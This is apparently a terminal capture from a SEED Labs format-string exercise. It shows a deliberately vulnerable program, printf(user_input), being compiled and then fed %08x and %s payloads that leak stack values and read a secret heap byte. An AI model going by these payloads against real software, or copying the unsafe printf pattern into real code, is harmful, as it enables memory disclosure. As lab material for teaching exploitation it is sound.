 root@VM: /home/seed
En
11:55 AM
[02/25/22]seed@VM:~$
[02/25/22]seed@VM:~$
[02/25/22]seed@VM:~$
[02/25/22]seed@VM:~$
[02/25/22]seed@VM:~$
[02/25/22]seed@VM:~$
[02/25/22]seed@VM:~$
[02/25/22]seed@VM:~$ gcc -o vul_prog vul_prog.c
vul_prog.c: In function ‘main’:
vul_prog.c:29:10: warning: format not a string literal and no format arguments [-Wformat-security]
   printf(user_input);
          ^
[02/25/22]seed@VM:~$ ./vul_prog
The variable secret's address is 0xbfffed30 (on stack)
The variable secret's value is 0x 804fa88 (on heap)
secret[0]'s address is 0x 804fa88 (on heap)
secret[1]'s address is 0x 804fa8c (on heap)
Please enter a decimal integer
1
Please enter a string
%08x/%08x/%08x/%08x/%08x/%08x/%08x/%08x/%08x/%08x/%08x/%08x/%08x/
bfffed38/b7fff918/b7fd6990/b7fd4240/b7fe97a2/b7fd6b48/bfffee54/0804fa88/00000001/78383025/3830252f/30252f78/252f7838/
The original secrets: 0x44 -- 0x55
The new secrets:      0x44 -- 0x55
[02/25/22]seed@VM:~$ ./vul_prog
The variable secret's address is 0xbfffed30 (on stack)
The variable secret's value is 0x 804fa88 (on heap)
secret[0]'s address is 0x 804fa88 (on heap)
secret[1]'s address is 0x 804fa8c (on heap)
Please enter a decimal integer
134544012
Please enter a string
%08x/%08x/%08x/%08x/%08x/%08x/%08x/%08x/%s
bfffed38/b7fff918/b7fd6990/b7fd4240/b7fe97a2/b7fd6b48/bfffee54/0804fa88/U
The original secrets: 0x44 -- 0x55
The new secrets:      0x44 -- 0x55
[02/25/22]seed@VM:~$